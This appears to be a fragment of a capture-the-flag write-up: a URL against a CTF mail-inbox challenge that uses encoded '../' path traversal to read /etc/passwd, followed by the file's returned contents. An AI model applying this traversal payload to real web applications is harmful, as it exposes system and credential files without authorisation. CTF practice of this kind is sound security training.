 https://thecybercoopctf-inbox.chals.io/mail/charlie@fakeinbox.com/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh